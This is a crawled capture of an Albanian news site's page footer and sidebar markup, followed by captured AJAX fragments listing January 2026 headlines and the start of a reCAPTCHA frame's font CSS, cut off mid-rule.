	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 764213,
				          "theDate": "2020-07-23 23:59:03"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/sondazh.html?_=1769823145079
body_size: -250
content:
<script>var isHeroiEnabled = false;</script>

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/more-from-lajme.html?_=1769823145081
body_size: 180
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1339587.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/IMG_4112-335x213.jpeg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Solidariteti i shqiptarëve nuk mjaftoi: Sëmundja e rëndë i merr jetën infermieres 27-vjeçare			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: A Shehaj | Publikuar më: 30.01.2026, 23:53			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1339583.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/IMG_4177-1-335x213.jpeg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Pa drita, pa internet natën: Plani i Rusisë për të rritur lindshmërinë te çiftet e reja			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: A Shehaj | Publikuar më: 30.01.2026, 23:21			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1339579.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/IMG_4173-335x213.jpeg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Operacion i madh antidrogë në Athinë, goditet rrjet greko-shqiptar në kampusin universitar			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: A Shehaj | Publikuar më: 30.01.2026, 22:41			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1769823145082
body_size: 345
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1339158.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/1-10-527x375.png);">
        </div>
        <div class="article-title">
            Shoferi e zbriti nga autobusi se s'kishte biletë, 11-vjeçari ecën 6 km në borë        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1339365.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/haikou-secretary-zhang-qi-corruption-527x375.jpg);">
        </div>
        <div class="article-title">
            Brenda bodrumit me 13.5 ton ar të ish-zyrtarit të lartë kinez        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1339122.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Untitled-design-1-17-gigapixel-low_res-scale-2_00x-527x375.png);">
        </div>
        <div class="article-title">
            20,000 vjet sekret, zbulohet rezervuari gjigant me ujë të ëmbël nën Oqeanin Atlantik        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1339508.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_4139-527x375.jpeg);">
        </div>
        <div class="article-title">
            Në 97’ vrau një 10-vjeçar për hakmarrje, arrestohet pas 29 vitesh shqiptari në Greqi        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1769823145083
body_size: 223
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1339587.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_4112-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Solidariteti i shqiptarëve nuk mjaftoi: Sëmundja e rëndë i merr jetën infermieres 27-vjeçare            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1339583.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_4177-1-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Pa drita, pa internet natën: Plani i Rusisë për të rritur lindshmërinë te çiftet e reja            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1339579.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_4173-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Operacion i madh antidrogë në Athinë, goditet rrjet greko-shqiptar në kampusin universitar            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1339576.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/ga3-16-527x315.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Rekord historik në Shqipëri: Numri i makinave kalon për herë të parë 1 milion            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5zazpntczgcv
body_size: 48815
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
